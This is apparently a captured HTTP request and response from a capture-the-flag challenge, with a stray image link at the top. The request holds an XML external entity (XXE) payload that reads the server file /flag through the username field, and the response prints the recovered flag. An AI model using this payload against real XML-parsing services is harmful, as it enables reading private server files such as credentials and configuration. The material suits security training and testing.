 Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 166
Origin: http://311af8ad-88bd-4467-8aac-71b747f99350.node3.buuoj.cn
Connection: close
Referer: http://311af8ad-88bd-4467-8aac-71b747f99350.node3.buuoj.cn/
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY admin SYSTEM "file:///flag">
]>
<user><username>&admin;</username><password>fas</password></user>
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{7427d23d-4c58-4640-a604-41c8362e87bf}
</msg></result>